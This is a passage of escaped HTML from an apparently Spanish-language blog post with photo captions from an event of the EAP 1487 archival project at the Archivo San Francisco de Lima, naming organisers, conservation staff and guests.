transmiten.\u0026nbsp; !Muchos éxitos en el \u003Cb\u003EProyecto EAP 1487\u003C\/b\u003E!\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan face=\"Tahoma, \u0026quot;sans-serif\u0026quot;\" style=\"background-color: white; color: #242424; font-size: large; margin: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s;\"\u003EPronto nos volveremos a ver y que la Paz reine entre nosotros.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan face=\"Tahoma, \u0026quot;sans-serif\u0026quot;\" style=\"background-color: white; color: #242424; font-size: large; margin: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan face=\"Tahoma, sans-serif\" style=\"color: #242424; font-size: large;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cb\u003EUnos recuerditos\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan face=\"Tahoma, sans-serif\" style=\"color: #242424; font-size: large;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan face=\"Tahoma, sans-serif\" style=\"color: #242424; font-size: large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6K3CU37VtEBr-TKmAv_Vk9i_0JsqcRgqWWKypDNSNJ5d_rO_x3S5LwkdmkQYRiRDo_KcLXFa2g6lSt0vhyQQkJb0Tnxim11khGzg3u8bUHoAlUgd4XT9p7jVNdk_nvjIXPnKM_4wiRoKP33W92IHrPGEzk-elcPYFw2yBaZR7qvgKj_ATLJ_AV_9Z\/s4000\/ORGANIZADORES%20(2).jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"3000\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6K3CU37VtEBr-TKmAv_Vk9i_0JsqcRgqWWKypDNSNJ5d_rO_x3S5LwkdmkQYRiRDo_KcLXFa2g6lSt0vhyQQkJb0Tnxim11khGzg3u8bUHoAlUgd4XT9p7jVNdk_nvjIXPnKM_4wiRoKP33W92IHrPGEzk-elcPYFw2yBaZR7qvgKj_ATLJ_AV_9Z\/w480-h640\/ORGANIZADORES%20(2).jpg\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"color: #242424; font-family: arial; font-size: large;\"\u003EFr. Abel Pacheco y Fr. Luis Ávalos Navarro, OFM\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"color: #242424; font-family: arial; font-size: large;\"\u003E(Director del Archivo San Francisco de Lima)\u003C\/span\u003E\u003C\/div\u003E\u003Cspan face=\"Tahoma, sans-serif\" style=\"color: #242424;\"\u003E\u003Cbr \/\u003E\u003Cb style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cdiv class=\"separator\" style=\"clear: both; font-size: x-large; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgsn_-7E6mIKfaaNyf-55C1P728xmryZzcleD261KvawIQ-XdNE1okGRZpLXE6W4XmkGFuiJu_Dh71RQBmFN5DMXjRPh7eefoy_OoZhsclyv4z_KqllFHSLLVKQhKXQY-NxH_M1vC-Z8i4uDpFdb5B-_o9i-rjCiuXr-mb9SO_4gN8vB7sXPtq5dWk\/s4000\/ORGANIZADORES.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4000\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgsn_-7E6mIKfaaNyf-55C1P728xmryZzcleD261KvawIQ-XdNE1okGRZpLXE6W4XmkGFuiJu_Dh71RQBmFN5DMXjRPh7eefoy_OoZhsclyv4z_KqllFHSLLVKQhKXQY-NxH_M1vC-Z8i4uDpFdb5B-_o9i-rjCiuXr-mb9SO_4gN8vB7sXPtq5dWk\/w640-h480\/ORGANIZADORES.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EOrganizadores y ABAMP\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EJorge Román Tasayco, Julia Mendieta, Juanita Rosas Vara (ABAMP),\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EFr. Luis Ávalos Navarro, OFM (Director del Archivo San Francisco de Lima),\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEnrique Espinoza Salvatierra\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E(ABAMP)\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E, Fredy Pérez (UPCH) y Rocío García Toledo\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E(ABAMP)\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; font-size: x-large; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; font-size: x-large; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; font-size: x-large; text-align: center;\"\u003E\u003Cb\u003EPROYECTO EAP 1487\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; font-size: x-large; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqi09Gq3Ye1kkeZXQd1ZNACyVsmZWIWIUSN0-7mVjZ_WPH_sbGoNZHoPiGzD6DEv2mo3jseYYxgGmDs7IkwEthmBxVuk54BFVR3kjFMwVm4U1I7fQXeBgM4eiJOCOvn90kk4kFsfUuSGCn2H6ioxqkzomPc44_qBYtkP3FRCoJsIuERPOFPjJwDuMS\/s4000\/PRYECTO2.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4000\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqi09Gq3Ye1kkeZXQd1ZNACyVsmZWIWIUSN0-7mVjZ_WPH_sbGoNZHoPiGzD6DEv2mo3jseYYxgGmDs7IkwEthmBxVuk54BFVR3kjFMwVm4U1I7fQXeBgM4eiJOCOvn90kk4kFsfUuSGCn2H6ioxqkzomPc44_qBYtkP3FRCoJsIuERPOFPjJwDuMS\/w640-h480\/PRYECTO2.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan face=\"Tahoma, sans-serif\" style=\"color: #242424;\"\u003E\u003Cdiv style=\"font-size: large; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EJulio Santos Ugaz, Jorge Román Tasayco y Sergio Cangahuala Castro\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"font-size: large; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E(Proyecto EAP 1487 - Archivo San Francisco de Lima)\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; font-size: x-large; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiaJ8aYf4Wmsubgvmfz96j-Q9bTmgIwV98XX7T1lDpXJt4SgnXtfdL8s9ECriXj5ps6rVW3jjrEXgQbOisE6PhiRrWCA_o6gZxSfdiopUimAwNDqAuzPY_vxDkPG-_X8WzQDf4izwsMWVFLhmU8O0-rsTLZQ4hiI6AdAQNSBycUeLDVeAW24KhC_8rG\/s4000\/PROYECTO1.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4000\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiaJ8aYf4Wmsubgvmfz96j-Q9bTmgIwV98XX7T1lDpXJt4SgnXtfdL8s9ECriXj5ps6rVW3jjrEXgQbOisE6PhiRrWCA_o6gZxSfdiopUimAwNDqAuzPY_vxDkPG-_X8WzQDf4izwsMWVFLhmU8O0-rsTLZQ4hiI6AdAQNSBycUeLDVeAW24KhC_8rG\/w640-h480\/PROYECTO1.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EJulio Santos Ugaz, Jorge Román Tasayco y Sergio Cangahuala Castro\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E(Proyecto EAP 1487 - Archivo San Francisco de Lima)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; font-size: x-large; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPDo0Nx2Chz5sSqr3G-AMX9oJP2uFOGZ8pCXRtwepqNkUXPnyO1kzEuM2o1Pp1CptY9LpCAJ_6LHONjELuwQKdx3YrcOT43PwFe8x6f2RYVZbZRFcLCvKMXJL86rN_tt5SvuBwK5tte6B1hG6CyNVRidETDJ-Z_1DBTQ0GRRuKyS2OsYfacNRaZKdL\/s4000\/PROYECTO.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4000\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPDo0Nx2Chz5sSqr3G-AMX9oJP2uFOGZ8pCXRtwepqNkUXPnyO1kzEuM2o1Pp1CptY9LpCAJ_6LHONjELuwQKdx3YrcOT43PwFe8x6f2RYVZbZRFcLCvKMXJL86rN_tt5SvuBwK5tte6B1hG6CyNVRidETDJ-Z_1DBTQ0GRRuKyS2OsYfacNRaZKdL\/w640-h480\/PROYECTO.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; font-size: x-large; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cb\u003EArchivo\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgczd72Ksdb9xut517_MhGLAs3879u6uJ4gnnG5hb00i9qXiI7iShUntKtOoLa0oRmrTaD21Fd1g4yEb3Ka416RV4vcj_kAwslYzZbugt0R_7D1iXe6vEuVpfMHuKTPSrVXMMSna2mDhYVc2flbj0TH1INr7qQH8Co7GZzBycupTNVoY04zmhQg0D04\/s4000\/EQUIPO.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4000\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgczd72Ksdb9xut517_MhGLAs3879u6uJ4gnnG5hb00i9qXiI7iShUntKtOoLa0oRmrTaD21Fd1g4yEb3Ka416RV4vcj_kAwslYzZbugt0R_7D1iXe6vEuVpfMHuKTPSrVXMMSna2mDhYVc2flbj0TH1INr7qQH8Co7GZzBycupTNVoY04zmhQg0D04\/w640-h480\/EQUIPO.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EEquipo de Conservación:\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EEvelyn de la Cruz, Leslye Calderón y Selene García\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgx7-dG9XgSVyLfQUpSxdypw333SROloGmc1jVaWuJCclmwW_3W6IJsf7NdErISEFwHahOipht-JAq6qsTI4UWT3oIYiUS9Me3Syb1_EkmtxB4uXwX8umb2nZ5BPb4t8m7mC0byxnI-oSneLo4QUGWLgbWuDFHkunK28fpNIdhN6nBaP7oDqhLQgugy\/s4000\/ARCHIVO.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"3000\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgx7-dG9XgSVyLfQUpSxdypw333SROloGmc1jVaWuJCclmwW_3W6IJsf7NdErISEFwHahOipht-JAq6qsTI4UWT3oIYiUS9Me3Syb1_EkmtxB4uXwX8umb2nZ5BPb4t8m7mC0byxnI-oSneLo4QUGWLgbWuDFHkunK28fpNIdhN6nBaP7oDqhLQgugy\/w300-h400\/ARCHIVO.jpg\" width=\"300\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhDovOuh3pdEdSHIOJcfIv7sjNwRtFz-Tk6PtZLBw8cQ67sUVk4BrxDSwYx2Mdhyu5XZxYlX_1R_6lnn1nVKYSs65h4Hvk8Pywl5otMK8qv4LowvpAHR7K7SMZ0Fgz0SwIvpXKpXMfvWyNmEIHdqOQNNk7OtxneSwzD6_vQbFTHYTeULeBIYkMpASN\/s4000\/ARCHIVO1.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"3000\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhDovOuh3pdEdSHIOJcfIv7sjNwRtFz-Tk6PtZLBw8cQ67sUVk4BrxDSwYx2Mdhyu5XZxYlX_1R_6lnn1nVKYSs65h4Hvk8Pywl5otMK8qv4LowvpAHR7K7SMZ0Fgz0SwIvpXKpXMfvWyNmEIHdqOQNNk7OtxneSwzD6_vQbFTHYTeULeBIYkMpASN\/w300-h400\/ARCHIVO1.jpg\" width=\"300\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjg2FaV8lD11KJCmlzTUb29oyv-7LoDva2po7YqXzerGsZ7toRt0lDQP1kus60xGY4M00kzKbnGxd2hTL7JUoE_gtbNJCocT0guJU1e7fQZoL0PY6SC3QGG_N_u-wB_dUcA-w6ivsBqMK3gaFLWJS-oalWpI7mRQC8VTjYdRjBve0CTZNfUeA44UwiE\/s4000\/AMIGOS6%20(2).jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"3000\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjg2FaV8lD11KJCmlzTUb29oyv-7LoDva2po7YqXzerGsZ7toRt0lDQP1kus60xGY4M00kzKbnGxd2hTL7JUoE_gtbNJCocT0guJU1e7fQZoL0PY6SC3QGG_N_u-wB_dUcA-w6ivsBqMK3gaFLWJS-oalWpI7mRQC8VTjYdRjBve0CTZNfUeA44UwiE\/w300-h400\/AMIGOS6%20(2).jpg\" width=\"300\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EVisita Guiada al Archivo\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EMagally Henderson\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0dsz0MpluNwNrfObfjXa4wAwstRe9f5TfGtQ0eBUg5CDEHlbxFbAemQ7gMy8zwXIff6Af7gR5-RtiSb0C2fLSN_kslGdZmzmN1Vw_WVGPKyYtkB1Ifdch0f71guEnvfRBq90_xSlzgAm2zT0ICRHqnjj_UvNWqZFlqXR4RovW8Wk0koXoj8MyTtb3\/s4000\/ARCH4.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4000\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0dsz0MpluNwNrfObfjXa4wAwstRe9f5TfGtQ0eBUg5CDEHlbxFbAemQ7gMy8zwXIff6Af7gR5-RtiSb0C2fLSN_kslGdZmzmN1Vw_WVGPKyYtkB1Ifdch0f71guEnvfRBq90_xSlzgAm2zT0ICRHqnjj_UvNWqZFlqXR4RovW8Wk0koXoj8MyTtb3\/w400-h300\/ARCH4.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003ESergio Cangahuala Castro - Sala de Digitalización\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwbTo7ykvH0Ga3-uTu9BYK4RDaVNUSNdXYgUUwSyvw7gRKVNjBpRP93DLDwVYGrFExloBbdZ8eMHXPaN8hVGWpcsOHnRRwv52nxgV60KpyIlOoEbVZwgxT62kdhGQ-NEhY_G18l3GWuZjx7i_OYoYedhrzS8xHhteApNk3gQ1RUi2z_ktVQTWpYkgi\/s4000\/ARCHI2.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4000\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwbTo7ykvH0Ga3-uTu9BYK4RDaVNUSNdXYgUUwSyvw7gRKVNjBpRP93DLDwVYGrFExloBbdZ8eMHXPaN8hVGWpcsOHnRRwv52nxgV60KpyIlOoEbVZwgxT62kdhGQ-NEhY_G18l3GWuZjx7i_OYoYedhrzS8xHhteApNk3gQ1RUi2z_ktVQTWpYkgi\/w400-h300\/ARCHI2.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003ECompartiendo\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfaLoLDTFof0F8C3oU3tE6CB8pKaRq8s4Fs-793cv3T78uEyFaxs9m-538Jx7d4rpD733ojiO2cDvNEF6J9EqrC6LyBNlmQ6U8WY1Ktx7rELXTFvlKCRkC2edEdtC-JsVc2zFBXXDhRaDx2uTxbNBv73oSgdaj72GF7XfvnVBaghB8zhFL3omWfK-2\/s4000\/AMIGOS.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"3000\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfaLoLDTFof0F8C3oU3tE6CB8pKaRq8s4Fs-793cv3T78uEyFaxs9m-538Jx7d4rpD733ojiO2cDvNEF6J9EqrC6LyBNlmQ6U8WY1Ktx7rELXTFvlKCRkC2edEdtC-JsVc2zFBXXDhRaDx2uTxbNBv73oSgdaj72GF7XfvnVBaghB8zhFL3omWfK-2\/w300-h400\/AMIGOS.jpg\" width=\"300\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EEnrique Espinoza Salvatierra (ABAMP), Martin Carbajo (UPCH),\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EJuanita Rosas Vara (ABAMP),\u0026nbsp;Melissa Connie Angeles Pinchi (ENA)\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOqOAD5qD0Y65nsXjRPNw3qI110uYUacqCJG4BbdThmmDA5U1Qoi9RorR_yg79xfIaWrLgnE17XnerHxiTQicRivEHPvP3vAuuC6UtnvV6JBbKsB6oWZ1VPbo1TpcdBSjpRkPBo1R4gxtwqQttuQ8cg6Kwi6iDavdTfXJEATLwTfnUid0WAYj6o5zy\/s3264\/AMIGO5.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2448\" data-original-width=\"3264\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOqOAD5qD0Y65nsXjRPNw3qI110uYUacqCJG4BbdThmmDA5U1Qoi9RorR_yg79xfIaWrLgnE17XnerHxiTQicRivEHPvP3vAuuC6UtnvV6JBbKsB6oWZ1VPbo1TpcdBSjpRkPBo1R4gxtwqQttuQ8cg6Kwi6iDavdTfXJEATLwTfnUid0WAYj6o5zy\/w400-h300\/AMIGO5.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EDavid Franco Córdova (Director del Archivo Histórico Salesiano)\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKm5r8gAWTJX6xpg8HXKu-Nt_lC4MEOTGmlFXaMNnfye-qaRmj8x_Rbebe34aH6oe9hF3tkRY0rVesIGejlUYEf8T5VFlQhVmBPZYmsehaSw_JQ7Pp85YTLCV5oFxXYhFBi8gbC52cmf8z527mh2in06yXogRWcdTVJSZkyluol5ppqae_Idpyw4sT\/s3264\/AMIGA4.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2448\" data-original-width=\"3264\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKm5r8gAWTJX6xpg8HXKu-Nt_lC4MEOTGmlFXaMNnfye-qaRmj8x_Rbebe34aH6oe9hF3tkRY0rVesIGejlUYEf8T5VFlQhVmBPZYmsehaSw_JQ7Pp85YTLCV5oFxXYhFBi8gbC52cmf8z527mh2in06yXogRWcdTVJSZkyluol5ppqae_Idpyw4sT\/w400-h300\/AMIGA4.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003ERuth Borja Santa Cruz -\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EDirectora Nacional de Archivo Histórico AGN\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxIupJ3hXG3CGOEZy1TESM5gVVeK0t0T6I-oc_K8mPGKXx7P-hz6Kv8CkDb3AwkgSTOAW9Cn9Pt_-cQn4im3BZPIa9MC8gwn-14G1Zn6rylliWowEPhipWggSZOmb1cK5JYaOgh_I3Eb4SINyt45P2EOwMDf3PEUCEOLmTWq3tWOhDOEMukOqrloet\/s3264\/AMIGA7.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2448\" data-original-width=\"3264\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxIupJ3hXG3CGOEZy1TESM5gVVeK0t0T6I-oc_K8mPGKXx7P-hz6Kv8CkDb3AwkgSTOAW9Cn9Pt_-cQn4im3BZPIa9MC8gwn-14G1Zn6rylliWowEPhipWggSZOmb1cK5JYaOgh_I3Eb4SINyt45P2EOwMDf3PEUCEOLmTWq3tWOhDOEMukOqrloet\/w400-h300\/AMIGA7.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EMiriam Núñez Álvarez\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EPeriodista de Prensa Franciscana y Medios de Comunicación\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiozOGPLPXHVX8Esuhtcx8qVFE97BK0KvIWIKqo_Yy-3BGl6DwhixNUwdWStgRadGp5oEXoCaHgTz6F7isAaizwN5q9dkhOqSOzj7rPBK9BkxImo8oI9MNbPu5teTxCemkKd7OtMvRneZzAfzFcSulxUBTlSTUP3TOwoNLTRylKfwGAA-3VyAZ6BpU5\/s3264\/AMI11.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2448\" data-original-width=\"3264\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiozOGPLPXHVX8Esuhtcx8qVFE97BK0KvIWIKqo_Yy-3BGl6DwhixNUwdWStgRadGp5oEXoCaHgTz6F7isAaizwN5q9dkhOqSOzj7rPBK9BkxImo8oI9MNbPu5teTxCemkKd7OtMvRneZzAfzFcSulxUBTlSTUP3TOwoNLTRylKfwGAA-3VyAZ6BpU5\/w400-h300\/AMI11.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003ESandy Miyagussuko Shimabukuro\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003ECoordinadora Académica de Proyectos de Extensión 